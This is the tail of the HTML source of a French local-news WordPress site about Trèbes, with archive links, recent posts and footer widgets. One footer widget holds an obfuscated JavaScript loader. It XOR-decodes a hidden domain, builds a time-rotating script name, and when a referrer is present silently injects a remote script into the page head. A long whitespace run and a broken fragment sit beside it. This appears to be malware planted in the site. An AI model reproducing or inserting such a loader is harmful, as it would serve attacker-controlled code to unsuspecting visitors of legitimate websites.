	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>